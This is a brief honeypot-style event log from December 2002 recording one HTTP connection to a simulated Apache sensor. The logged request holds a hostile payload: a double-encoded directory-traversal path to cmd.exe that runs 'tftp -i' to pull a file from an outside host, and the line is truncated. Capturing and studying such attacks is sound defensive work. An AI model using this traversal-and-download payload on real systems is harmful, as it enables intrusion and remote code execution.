 Event Details
Event
Start Time: 17/12/2002 18:45:36.623 Event ID: 418
End Time: 17/12/2002 18:45:36.623 Type: Connection
Description:
Visitor
IP: 217.39.205.180 Port: 4779
Domain: host217-39-205-180.in-addr.btopenworld.com
Sensor
IP: 217.39.97.38 Port: 80
Bound: Protocol: TCP
Action: SimBanner Sim Server: httpApache
Details
Closed By: Server Limit Exceeded:
Received:
GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+tftp%20-i%2
Host: www
Connnection: close
Response:
HTTP/1.1 200 OK
Date: Tue, 17 Dec 2002 18:45:36 GMT
Server: Apache/2.0.39 (Win32)
Connection[jasper]: close
Next Previous Close